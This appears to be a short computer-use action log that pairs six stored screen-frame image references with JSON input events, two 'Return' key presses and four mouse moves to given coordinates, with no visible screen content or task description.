
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [525, 376]}

{"action": "mouse_move", "coordinate": [499, 230]}

{"action": "mouse_move", "coordinate": [376, 194]}

{"action": "mouse_move", "coordinate": [195, 199]}
